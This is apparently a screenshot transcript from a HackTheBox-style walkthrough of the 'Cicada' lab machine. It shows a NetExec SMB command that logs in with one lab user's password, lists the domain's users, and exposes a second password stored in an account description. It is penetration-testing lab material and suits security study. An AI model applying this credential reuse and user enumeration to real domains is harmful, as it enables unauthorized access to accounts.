 [eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/cicada]
[★]$ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cica
da.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Descriptio
n-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 1 Built-in ac
count for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in ac
count for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distrib
ution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in cas
e I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICAD emily.oscars 2024-08-22 21:20:17 0
SMB 10.10.11.35 445 CICAD [*] Enumerated 8 local users: CICADA
Open Terminal
Open Tab
Close Window
Copy